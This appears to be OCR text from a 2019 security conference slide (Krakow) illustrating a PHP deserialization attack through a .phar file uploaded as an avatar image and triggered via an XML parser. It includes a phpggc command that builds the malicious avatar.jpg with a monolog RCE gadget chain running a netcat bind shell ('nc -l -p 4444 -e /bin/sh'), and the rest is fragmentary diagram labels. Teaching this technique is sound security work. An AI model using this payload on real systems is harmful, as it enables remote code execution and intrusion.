 ./phpggc -p zip -o avatar.jpg monolog/rce1 system ’nc -l -p 4444 -e /bin/sh’
training.securitum.com
1
avatar.jpg
2
3
XML
Parser
5
4
5a
PHP deserialization
while reading .phar
system ’nc -l -p 4444 -e /bin/sh’
/var/
upload
<?xml version="1.0" encoding="UTF-8"?>
5
4
while read
in/sh’
[ 3-4 JUNE 2019, KRAKOW, POLAND ]
confidence